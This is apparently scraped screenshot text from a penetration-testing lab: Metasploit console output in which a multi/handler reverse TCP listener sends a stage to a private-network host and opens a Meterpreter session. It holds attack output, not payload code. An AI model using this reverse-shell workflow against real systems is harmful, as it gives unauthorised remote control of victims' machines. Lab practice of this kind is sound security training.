 msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.168.137:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200262 bytes) to 192.168.85.188
[*] Meterpreter session 2 opened (192.168.85.137:5555 → 192.168.85.188:49531
) at 2022-02-21 14:19:08 -0500
File System
meterpreter >